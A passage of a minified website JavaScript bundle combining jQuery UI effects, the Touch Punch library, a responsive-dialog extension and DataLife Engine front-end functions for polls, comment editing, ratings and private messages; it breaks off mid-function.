i,s,o="";if("transparent"!==e&&("string"!==M(e)||(i=L(e)))){if(e=S(i||e),!W.rgba&&1!==e._rgba[3]){for(s="backgroundColor"===n?t.parentNode:t;(""===o||"transparent"===o)&&s&&s.style;)try{o=v.css(s,"backgroundColor"),s=s.parentNode}catch(t){}e=e.blend(o&&"transparent"!==o?o:"_default")}e=e.toRgbaString()}try{t.style[n]=e}catch(t){}}},v.fx.step[n]=function(t){t.colorInit||(t.start=S(t.elem,n),t.end=S(t.end),t.colorInit=!0),v.cssHooks[n].set(t.elem,t.start.transition(t.end,t.pos))}})})("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),v.cssHooks.borderColor={expand:function(i){var s={};return O(["Top","Right","Bottom","Left"],function(t,e){s["border"+e+"Color"]=i}),s}};var A,F,B,q,j,U,V,X,Y,$,K=v.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"},G="ui-effects-",Q="ui-effects-style",J="ui-effects-animated";function Z(t){var e,i,s=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(s&&s.length&&s[0]&&s[s[0]])for(i=s.length;i--;)"string"==typeof s[e=s[i]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=s[e]);else for(e in s)"string"==typeof s[e]&&(o[e]=s[e]);return o}function tt(t,e,i,s){return t={effect:t=x.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(s=e,i=null,e={}),"number"!=typeof e&&!x.fx.speeds[e]||(s=i,i=e,e={}),"function"==typeof i&&(s=i,i=null),e&&x.extend(t,e),i=i||e.duration,t.duration=x.fx.off?0:"number"==typeof i?i:i in x.fx.speeds?x.fx.speeds[i]:x.fx.speeds._default,t.complete=s||e.complete,t}function et(t){return!t||"number"==typeof t||x.fx.speeds[t]||("string"==typeof t&&!x.effects.effect[t]||("function"==typeof t||"object"==typeof t&&!t.effect))}function it(t,e){var i=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,i,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?i:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}x.effects={effect:{}},q=["add","remove","toggle"],j={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},x.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){x.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(v.style(t.elem,e,t.end),t.setAttr=!0)}}),x.fn.addBack||(x.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),x.effects.animateClass=function(o,t,e,i){var n=x.speed(t,e,i);return this.queue(function(){var i=x(this),t=i.attr("class")||"",e=(e=n.children?i.find("*").addBack():i).map(function(){return{el:x(this),start:Z(this)}}),s=function(){x.each(q,function(t,e){o[e]&&i[e+"Class"](o[e])})};s(),e=e.map(function(){return this.end=Z(this.el[0]),this.diff=function(t,e){var i,s,o={};for(i in e)s=e[i],t[i]!==s&&(j[i]||!x.fx.step[i]&&isNaN(parseFloat(s))||(o[i]=s));return o}(this.start,this.end),this}),i.attr("class",t),e=e.map(function(){var t=this,e=x.Deferred(),i=x.extend({},n,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,i),e.promise()}),x.when.apply(x,e.get()).done(function(){s(),x.each(arguments,function(){var e=this.el;x.each(this.diff,function(t){e.css(t,"")})}),n.complete.call(i[0])})})},x.fn.extend({addClass:(B=x.fn.addClass,function(t,e,i,s){return e?x.effects.animateClass.call(this,{add:t},e,i,s):B.apply(this,arguments)}),removeClass:(F=x.fn.removeClass,function(t,e,i,s){return 1<arguments.length?x.effects.animateClass.call(this,{remove:t},e,i,s):F.apply(this,arguments)}),toggleClass:(A=x.fn.toggleClass,function(t,e,i,s,o){return"boolean"==typeof e||void 0===e?i?x.effects.animateClass.call(this,e?{add:t}:{remove:t},i,s,o):A.apply(this,arguments):x.effects.animateClass.call(this,{toggle:t},e,i,s)}),switchClass:function(t,e,i,s,o){return x.effects.animateClass.call(this,{add:e,remove:t},i,s,o)}}),x.expr&&x.expr.pseudos&&x.expr.pseudos.animated&&(x.expr.pseudos.animated=(U=x.expr.pseudos.animated,function(t){return!!x(t).data(J)||U(t)})),!1!==x.uiBackCompat&&x.extend(x.effects,{save:function(t,e){for(var i=0,s=e.length;i<s;i++)null!==e[i]&&t.data(G+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,o=e.length;s<o;s++)null!==e[s]&&(i=t.data(G+e[s]),t.css(e[s],i))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(i){if(i.parent().is(".ui-effects-wrapper"))return i.parent();var s={width:i.outerWidth(!0),height:i.outerHeight(!0),float:i.css("float")},t=x("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:i.width(),height:i.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return i.wrap(t),i[0]!==o&&!x.contains(i[0],o)||x(o).trigger("focus"),t=i.parent(),"static"===i.css("position")?(t.css({position:"relative"}),i.css({position:"relative"})):(x.extend(s,{position:i.css("position"),zIndex:i.css("z-index")}),x.each(["top","left","bottom","right"],function(t,e){s[e]=i.css(e),isNaN(parseInt(s[e],10))&&(s[e]="auto")}),i.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),i.css(e),t.css(s).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!x.contains(t[0],e)||x(e).trigger("focus")),t}}),x.extend(x.effects,{version:"1.13.1",define:function(t,e,i){return i||(i=e,e="effect"),x.effects.effect[t]=i,x.effects.effect[t].mode=e,i},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,e="vertical"!==i?(e||100)/100:1;return{height:t.height()*e,width:t.width()*s,outerHeight:t.outerHeight()*e,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();1<e&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(Q,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(Q)||"",t.removeData(Q)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(t){var e,i=t.css("position"),s=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(i)&&(i="absolute",e=x("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(G+"placeholder",e)),t.css({position:i,left:s.left,top:s.top}),e},removePlaceholder:function(t){var e=G+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(t){x.effects.restoreStyle(t),x.effects.removePlaceholder(t)},setTransition:function(s,t,o,n){return n=n||{},x.each(t,function(t,e){var i=s.cssUnit(e);0<i[0]&&(n[e]=i[0]*o+i[1])}),n}}),x.fn.extend({effect:function(){function t(t){var e=x(this),i=x.effects.mode(e,r)||n;e.data(J,!0),l.push(i),n&&("show"===i||i===n&&"hide"===i)&&e.show(),n&&"none"===i||x.effects.saveStyle(e),"function"==typeof t&&t()}var s=tt.apply(this,arguments),o=x.effects.effect[s.effect],n=o.mode,e=s.queue,i=e||"fx",a=s.complete,r=s.mode,l=[];return x.fx.off||!o?r?this[r](s.duration,a):this.each(function(){a&&a.call(this)}):!1===e?this.each(t).each(h):this.queue(i,t).queue(i,h);function h(t){var e=x(this);function i(){"function"==typeof a&&a.call(e[0]),"function"==typeof t&&t()}s.mode=l.shift(),!1===x.uiBackCompat||n?"none"===s.mode?(e[r](),i()):o.call(e[0],s,function(){e.removeData(J),x.effects.cleanUp(e),"hide"===s.mode&&e.hide(),i()}):(e.is(":hidden")?"hide"===r:"show"===r)?(e[r](),i()):o.call(e[0],s,i)}},show:(Y=x.fn.show,function(t){if(et(t))return Y.apply(this,arguments);t=tt.apply(this,arguments);return t.mode="show",this.effect.call(this,t)}),hide:(X=x.fn.hide,function(t){if(et(t))return X.apply(this,arguments);t=tt.apply(this,arguments);return t.mode="hide",this.effect.call(this,t)}),toggle:(V=x.fn.toggle,function(t){if(et(t)||"boolean"==typeof t)return V.apply(this,arguments);t=tt.apply(this,arguments);return t.mode="toggle",this.effect.call(this,t)}),cssUnit:function(t){var i=this.css(t),s=[];return x.each(["em","px","%","pt"],function(t,e){0<i.indexOf(e)&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):it(this.css("clip"),this)},transfer:function(t,e){var i=x(this),s=x(t.to),o="fixed"===s.css("position"),n=x("body"),a=o?n.scrollTop():0,r=o?n.scrollLeft():0,n=s.offset(),n={top:n.top-a,left:n.left-r,height:s.innerHeight(),width:s.innerWidth()},s=i.offset(),l=x("<div class='ui-effects-transfer'></div>");l.appendTo("body").addClass(t.className).css({top:s.top-a,left:s.left-r,height:i.innerHeight(),width:i.innerWidth(),position:o?"fixed":"absolute"}).animate(n,t.duration,t.easing,function(){l.remove(),"function"==typeof e&&e()})}}),x.fx.step.clip=function(t){t.clipInit||(t.start=x(t.elem).cssClip(),"string"==typeof t.end&&(t.end=it(t.end,t.elem)),t.clipInit=!0),x(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},$={},x.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){$[t]=function(t){return Math.pow(t,e+2)}}),x.extend($,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;t<((e=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),x.each($,function(t,e){x.easing["easeIn"+t]=e,x.easing["easeOut"+t]=function(t){return 1-e(1-t)},x.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}});x.effects,x.effects.define("blind","hide",function(t,e){var i={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},s=x(this),o=t.direction||"up",n=s.cssClip(),a={clip:x.extend({},n)},r=x.effects.createPlaceholder(s);a.clip[i[o][0]]=a.clip[i[o][1]],"show"===t.mode&&(s.cssClip(a.clip),r&&r.css(x.effects.clipToBox(a)),a.clip=n),r&&r.animate(x.effects.clipToBox(a),t.duration,t.easing),s.animate(a,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),x.effects.define("fade","toggle",function(t,e){var i="show"===t.mode;x(this).css("opacity",i?0:1).animate({opacity:i?1:0},{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),x.effects.define("highlight","show",function(t,e){var i=x(this),s={backgroundColor:i.css("backgroundColor")};"hide"===t.mode&&(s.opacity=0),x.effects.saveStyle(i),i.css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(s,{queue:!1,duration:t.duration,easing:t.easing,complete:e})}),x.effects.define("pulsate","show",function(t,e){var i=x(this),s=t.mode,o="show"===s,n=2*(t.times||5)+(o||"hide"===s?1:0),a=t.duration/n,r=0,l=1,s=i.queue().length;for(!o&&i.is(":visible")||(i.css("opacity",0).show(),r=1);l<n;l++)i.animate({opacity:r},a,t.easing),r=1-r;i.animate({opacity:r},a,t.easing),i.queue(e),x.effects.unshift(i,s,1+n)}),x.effects.define("size",function(s,e){var o,i=x(this),t=["fontSize"],n=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],a=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],r=s.mode,l="effect"!==r,h=s.scale||"both",u=s.origin||["middle","center"],c=i.css("position"),p=i.position(),d=x.effects.scaledDimensions(i),f=s.from||d,m=s.to||x.effects.scaledDimensions(i,0);x.effects.createPlaceholder(i),"show"===r&&(r=f,f=m,m=r),o={from:{y:f.height/d.height,x:f.width/d.width},to:{y:m.height/d.height,x:m.width/d.width}},"box"!==h&&"both"!==h||(o.from.y!==o.to.y&&(f=x.effects.setTransition(i,n,o.from.y,f),m=x.effects.setTransition(i,n,o.to.y,m)),o.from.x!==o.to.x&&(f=x.effects.setTransition(i,a,o.from.x,f),m=x.effects.setTransition(i,a,o.to.x,m))),"content"!==h&&"both"!==h||o.from.y!==o.to.y&&(f=x.effects.setTransition(i,t,o.from.y,f),m=x.effects.setTransition(i,t,o.to.y,m)),u&&(u=x.effects.getBaseline(u,d),f.top=(d.outerHeight-f.outerHeight)*u.y+p.top,f.left=(d.outerWidth-f.outerWidth)*u.x+p.left,m.top=(d.outerHeight-m.outerHeight)*u.y+p.top,m.left=(d.outerWidth-m.outerWidth)*u.x+p.left),delete f.outerHeight,delete f.outerWidth,i.css(f),"content"!==h&&"both"!==h||(n=n.concat(["marginTop","marginBottom"]).concat(t),a=a.concat(["marginLeft","marginRight"]),i.find("*[width]").each(function(){var t=x(this),e=x.effects.scaledDimensions(t),i={height:e.height*o.from.y,width:e.width*o.from.x,outerHeight:e.outerHeight*o.from.y,outerWidth:e.outerWidth*o.from.x},e={height:e.height*o.to.y,width:e.width*o.to.x,outerHeight:e.height*o.to.y,outerWidth:e.width*o.to.x};o.from.y!==o.to.y&&(i=x.effects.setTransition(t,n,o.from.y,i),e=x.effects.setTransition(t,n,o.to.y,e)),o.from.x!==o.to.x&&(i=x.effects.setTransition(t,a,o.from.x,i),e=x.effects.setTransition(t,a,o.to.x,e)),l&&x.effects.saveStyle(t),t.css(i),t.animate(e,s.duration,s.easing,function(){l&&x.effects.restoreStyle(t)})})),i.animate(m,{queue:!1,duration:s.duration,easing:s.easing,complete:function(){var t=i.offset();0===m.opacity&&i.css("opacity",f.opacity),l||(i.css("position","static"===c?"relative":c).offset(t),x.effects.saveStyle(i)),e()}})}),x.effects.define("slide","show",function(t,e){var i,s,o=x(this),n={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},a=t.mode,r=t.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r,u=t.distance||o["top"==l?"outerHeight":"outerWidth"](!0),c={};x.effects.createPlaceholder(o),i=o.cssClip(),s=o.position()[l],c[l]=(h?-1:1)*u+s,c.clip=o.cssClip(),c.clip[n[r][1]]=c.clip[n[r][0]],"show"===a&&(o.cssClip(c.clip),o.css(l,c[l]),c.clip=i,c[l]=s),o.animate(c,{queue:!1,duration:t.duration,easing:t.easing,complete:e})})});
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011?2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 */
(function(c){c.support.touch="ontouchend" in document;if(!c.support.touch){return}var b=c.ui.mouse.prototype,f=b._mouseInit,g=b._mouseDestroy,e,d,i,h;function a(k,l){if(k.originalEvent.touches.length>1){return}k.preventDefault();var m=k.originalEvent.changedTouches[0],j=document.createEvent("MouseEvents");j.initMouseEvent(l,true,true,window,1,m.screenX,m.screenY,m.clientX,m.clientY,false,false,false,false,0,null);k.target.dispatchEvent(j)}b._touchStart=function(k){var j=this;if(i||!j._mouseCapture(k.originalEvent.changedTouches[0])){return}i=true;h=false;e=k.originalEvent.touches[0].screenX;d=k.originalEvent.touches[0].screenY;a(k,"mouseover");a(k,"mousemove");a(k,"mousedown")};b._touchMove=function(l){if(!i){return}var k=l.originalEvent.touches[0].screenX,j=l.originalEvent.touches[0].screenY;if(e>=k-2&&e<=k+2&&d>=j-2&&d<=j+2){h=false;return}h=true;a(l,"mousemove")};b._touchEnd=function(j){if(!i){return}a(j,"mouseup");a(j,"mouseout");if(!h){a(j,"click")}i=false};b._mouseInit=function(){var j=this;j.element.bind({touchstart:c.proxy(j,"_touchStart"),touchmove:c.proxy(j,"_touchMove"),touchend:c.proxy(j,"_touchEnd")});f.call(j)};b._mouseDestroy=function(){var j=this;j.element.unbind({touchstart:c.proxy(j,"_touchStart"),touchmove:c.proxy(j,"_touchMove"),touchend:c.proxy(j,"_touchEnd")});g.call(j)}})(jQuery);



$.ui.dialog.prototype.options.responsive = true;
$.ui.dialog.prototype.options.scaleH = 0.9;
$.ui.dialog.prototype.options.scaleW = 1;


// extend _init
var _init = $.ui.dialog.prototype._init;
$.ui.dialog.prototype._init = function () {
    var self = this;

    // apply original arguments
    _init.apply(this, arguments);

};
// end _init


// extend open function
var _open = $.ui.dialog.prototype.open;
$.ui.dialog.prototype.open = function () {
    var self = this;

    // apply original arguments
    _open.apply(this, arguments);

    // get dialog original size on open
    var oHeight = self.element.parent().outerHeight(),
        oWidth = self.element.parent().outerWidth();

    // responsive width & height
    var resize = function () {

        if (self.options.responsive === true) {
            var elem = self.element,
                wHeight = $(window).height(),
                wWidth = $(window).width(),
                dHeight = elem.parent().outerHeight(),
                dWidth = elem.parent().outerWidth(),
                setHeight = Math.min(wHeight * self.options.scaleH, oHeight),
                setWidth = Math.min(wWidth * self.options.scaleW, oWidth);
                elem.dialog("option", "height", setHeight).parent().css("max-height", setHeight);
                elem.dialog("option", "width", setWidth).parent().css("max-width", setWidth);
                elem.dialog("option", "position", { my: "center", at: "center", of: window });
                elem.css("overflow", "auto");
        }

    };

    // call resize()
    resize();

    // resize on window resize
    $(window).on("resize", resize);

    self.element.on('dialogclose', function() {
        $(window).off("resize", resize);
    });

    // resize on orientation change
    window.addEventListener("orientationchange", function () {
        resize();
    });

};
//end open
;var c_cache=[],dle_poll_voted=[],file_uploaders=[];function reload(){var e=(new Date).getTime();document.getElementById("dle-captcha").innerHTML='<img src="'+dle_root+"engine/modules/antibot/antibot.php?rndval="+e+'" width="160" height="80" alt="" />'}function dle_change_sort(e,t){var o=document.getElementById("news_set_sort");return o.dlenewssortby.value=e,o.dledirection.value=t,o.submit(),!1}function doPoll(e,t){var o=document.getElementById("dlepollform_"+t),i=o.status.value,n="";if(1!=dle_poll_voted[t]){if("results"!=e&&1!=i){for(var d=0;d<o.elements.length;d++){var l=o.elements[d];if("radio"==l.type&&1==l.checked){n=l.value;break}"checkbox"==l.type&&1==l.checked&&(n=n+l.value+" ")}if("vote"==e&&""==n)return;dle_poll_voted[t]=1}else i=1,o.status.value=1;1==i&&"vote"==e&&(i=0,o.status.value=0,e="list"),ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=poll",{news_id:t,action:e,answer:n,dle_skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),$("#dle-poll-list-"+t).fadeOut(500,function(){$(this).html(e),$(this).fadeIn(500)})})}}function IPMenu(e,t,o,i){var n=[];return n[0]='<a href="https://www.nic.ru/whois/?searchWord='+e+'" target="_blank">'+t+"</a>",n[1]='<a href="'+dle_root+dle_admin+"?mod=iptools&ip="+e+'" target="_blank">'+o+"</a>",n[2]='<a href="'+dle_root+dle_admin+"?mod=blockip&ip="+e+'" target="_blank">'+i+"</a>",n}function ajax_save_for_edit(e,t){var o={};return"2"==quick_wysiwyg&&tinyMCE.triggerSave(),$.each($("#ajaxnews"+e).serializeArray(),function(e,t){o[t.name]=t.value}),o.id=e,o.field=t,o.action="save",o.user_hash=dle_login_hash,ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=editnews",o,function(e){HideLoading(""),"ok"!=e?DLEalert(e,dle_info):($("#dlepopup-news-edit").dialog("close"),DLEconfirm(dle_save_ok,dle_confirm,function(){location.reload(!0)}))}),!1}function ajax_prep_for_edit(d,l){for(var e=0,t=c_cache.length;e<t;e++)e in c_cache&&(!c_cache[e]&&""==c_cache[e]||ajax_cancel_comm_edit(e));return ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=editnews",{id:d,field:l,action:"edit"},function(e){HideLoading("");var o="none";$("#modal-overlay").remove(),$("body").prepend('<div id="modal-overlay" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: #666666; opacity: .40;filter:Alpha(Opacity=40); z-index: 980; display:none;"></div>'),$("#modal-overlay").css({filter:"alpha(opacity=40)"}).fadeIn();var t={};t[dle_act_lang[3]]=function(){$(this).dialog("close")},t[dle_act_lang[4]]=function(){ajax_save_for_edit(d,l)},$("#dlepopup-news-edit").remove(),$("body").prepend("<div id='dlepopup-news-edit' class='dlepopupnewsedit' title='"+menu_short+"' style='display:none'></div>"),$(".dlepopupnewsedit").html("");var i=.9*$(window).height(),n=.9*$(window).width();1024<n&&(n=1024),$("#dlepopup-news-edit").dialog({autoOpen:!0,width:n,height:i,buttons:t,resizable:!1,dialogClass:"modalfixed dle-popup-quickedit",dragStart:function(e,t){o=$(".modalfixed").css("box-shadow"),$(".modalfixed").css("box-shadow","none")},dragStop:function(e,t){$(".modalfixed").css("box-shadow",o)},close:function(e,t){$(this).dialog("destroy"),$("#modal-overlay").fadeOut(function(){$("#modal-overlay").remove()})}}),830<$(window).width()&&530<$(window).height()&&($(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlepopup-news-edit").dialog("option","position",{my:"center",at:"center",of:window})),$("#dlepopup-news-edit").css({overflow:"auto"}),$("#dlepopup-news-edit").css({"overflow-x":"hidden"}),$("#dlepopup-news-edit").html(e)},"html"),!1}function ajax_comm_edit(t,e){for(var o=0,i=c_cache.length;o<i;o++)o in c_cache&&""!=c_cache[o]&&ajax_cancel_comm_edit(o);return c_cache[t]&&""!=c_cache[t]||(c_cache[t]=$("#comm-id-"+t).html()),ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=editcomments",{id:t,area:e,action:"edit"},function(e){HideLoading(""),$("#comm-id-"+t).html(e),setTimeout(function(){$("html,body").stop().animate({scrollTop:$("#comm-id-"+t).offset().top-100},700)},600)},"html"),!1}function ajax_cancel_comm_edit(e){return""!=c_cache[e]&&$("#comm-id-"+e).html(c_cache[e]),c_cache[e]="",!1}function ajax_save_comm_edit(t,e){"2"==dle_wysiwyg&&tinyMCE.triggerSave();var o=$("#dleeditcomments"+t).val();return ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=editcomments",{id:t,comm_txt:o,area:e,action:"save",user_hash:dle_login_hash},function(e){HideLoading(""),c_cache[t]="",$("#comm-id-"+t).html(e)}),!1}function DeleteComments(e,t){DLEconfirm(dle_del_agree,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=deletecomments",{id:e,dle_allow_hash:t},function(e){var t;HideLoading(""),e=parseInt(e),isNaN(e)||(t=null,t="1"==dle_tree_comm?$("#comments-tree-item-"+e):$("#comment-id-"+e),$("html,body").stop().animate({scrollTop:t.offset().top-70},700),setTimeout(function(){t.hide("blind",{},1400)},700))})})}function MarkSpam(e,t){DLEconfirm(dle_spam_agree,dle_confirm,function(){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=adminfunction",{id:e,action:"commentsspam",user_hash:t},function(e){HideLoading(""),"error"!=e&&DLEconfirm(e,dle_confirm,function(){location.reload(!0)})})})}function doFavorites(t,e,o){return ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=favorites",{fav_id:t,action:e,skin:dle_skin,alert:o,user_hash:dle_login_hash},function(e){HideLoading(""),e.success?o?DLEalert(e.content,dle_info):$("#fav-id-"+t).html(e.content):e.error&&DLEalert(e.content,dle_info)},"json"),!1}function CheckLogin(){var e=document.getElementById("name").value;return ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=registration",{name:e,user_hash:dle_login_hash},function(e){HideLoading(""),$("#result-registration").html(e)}),!1}function doCalendar(e,t,o){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=calendar",{month:e,year:t},function(e){HideLoading(""),"left"==o?$("#calendar-layer").hide("slide",{direction:"left"},500,function(){$("#calendar-layer").html(e).show("slide",{direction:"right"},500)}):$("#calendar-layer").hide("slide",{direction:"right"},500,function(){$("#calendar-layer").html(e).show("slide",{direction:"left"},500)})})}function doRate(e,o){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=rating",{go_rate:e,news_id:o,skin:dle_skin,user_hash:dle_login_hash},function(e){var t;HideLoading(""),e.success?(t=(t=(t=(t=e.rating).replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#ratig-layer-"+o).html(t),$("#vote-num-id-"+o).html(e.votenum),$("#likes-id-"+o).html(e.likes),$("#dislikes-id-"+o).html(e.dislikes)):e.error&&DLEalert(e.errorinfo,dle_info)},"json")}function doCommentsRate(e,o){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=ratingcomments",{go_rate:e,c_id:o,skin:dle_skin,user_hash:dle_login_hash},function(e){var t;HideLoading(""),e.success?(t=(t=(t=(t=e.rating).replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#comments-ratig-layer-"+o).html(t),$("#comments-vote-num-id-"+o).html(e.votenum),$("#comments-likes-id-"+o).html(e.likes),$("#comments-dislikes-id-"+o).html(e.dislikes)):e.error&&DLEalert(e.errorinfo,dle_info)},"json")}function ajax_cancel_reply(){$("#dlefastreplycomments").hide("blind",{},1400)}function DLESendPM(e){var s={};return $("#dlesendpmpopup").remove(),$("#dleprofilepopup").remove(),s[dle_act_lang[3]]=function(){$(this).dialog("close")},s[dle_p_send]=function(){"2"==dle_wysiwyg&&tinyMCE.triggerSave();var e=$("#pm_subj").val(),t=$("#pm_text").val(),o=$("#pm_name").val(),i=$("#pm_question_answer").val(),n=$("#sec_code_pm").val(),d=$("#outboxcopy:checked").val(),l="";if(""==o)return DLEalert(dle_req_field[0],dle_info),!1;if(""==t)return DLEalert(dle_req_field[1],dle_info),!1;if(""==e)return DLEalert(dle_req_field[2],dle_info),!1;if("1"==dle_captcha_type)"undefined"!=typeof grecaptcha&&(l=grecaptcha.getResponse(recaptcha_widget));else if("2"==dle_captcha_type&&"undefined"!=typeof grecaptcha){if(""==(l=$("#pm-recaptcha-response").val())){var a=$("#pm-recaptcha-response").data("key");return grecaptcha.execute(a,{action:"personal_message"}).then(function(e){$("#pm-recaptcha-response").val(e),s[dle_p_send]()}),!1}}else"3"==dle_captcha_type&&"undefined"!=typeof hcaptcha&&(l=hcaptcha.getResponse(recaptcha_widget));return d=d||0,n=n||"",i=i||"",ShowLoading(""),$.post(dle_root+"engine/ajax/controller.php?mod=pm",{action:"send_pm",subj:e,comments:t,name:o,skin:dle_skin,sec_code:n,question_answer:i,g_recaptcha_response:l,outboxcopy:d,user_hash:dle_login_hash},function(e){var t;HideLoading(""),e.success?($("#dlesendpmpopup").remove(),DLEalert(e.success,dle_info)):e.error&&("2"==dle_captcha_type&&"undefined"!=typeof grecaptcha&&(t=$("#pm-recaptcha-response").data("key"),grecaptcha.execute(t,{action:"pm"}).then(function(e){$("#pm-recaptcha-response").val(e)})),DLEalert(e.error,dle_info))},"json"),!1},ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=pm",{name:e,action:"show_send",skin:dle_skin,user_hash:dle_login_hash},function(e){HideLoading(""),$("body").append(e),$("#dlesendpmpopup").dialog({autoOpen:!0,width:800,resizable:!1,dialogClass:"modalfixed dle-popup-sendpm",buttons:s}),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#dlesendpmpopup").dialog("option","position",{my:"center",at:"center",of:window})},"html"),!1}function ajax_fast_reply(t,o,i){var e="";"1"!=dle_wysiwyg&&"2"!=dle_wysiwyg||("2"==dle_wysiwyg&&tinyMCE.triggerSave(),e="wysiwyg");var n=$("#comments"+t).val(),d=$("#name"+t).val(),l=$("#question_answer"+t).val(),a=$("#sec_code"+t).val(),s=$("#subscribe"+t+":checked").val(),r=$("#postid"+t).val(),c="";if(""==d)return DLEalert(dle_req_field[0],dle_info),!1;if(""==n)return 